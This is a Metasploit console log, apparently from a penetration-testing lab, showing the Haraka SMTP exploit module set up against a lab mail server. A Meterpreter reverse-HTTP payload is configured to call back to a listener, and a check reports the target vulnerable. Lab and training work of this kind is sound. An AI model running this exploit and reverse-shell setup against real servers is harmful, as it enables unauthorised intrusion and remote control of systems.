 msf5 exploit(linux/smtp/haraka) > options
Module options (exploit/linux/smtp/haraka):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 9898 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
email_from root@attackdefense.test yes Address to send from
email_to admin@localhost yes Email to send to, must be accepted by the server
rhost 192.57.238.3 yes Target server
rport 25 yes Target server port
Payload options (linux/x64/meterpreter_reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.57.238.2 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 linux x64
msf5 exploit(linux/smtp/haraka) > check
[*] 192.57.238.3:25 - The target appears to be vulnerable.
msf5 exploit(linux/smtp/haraka) >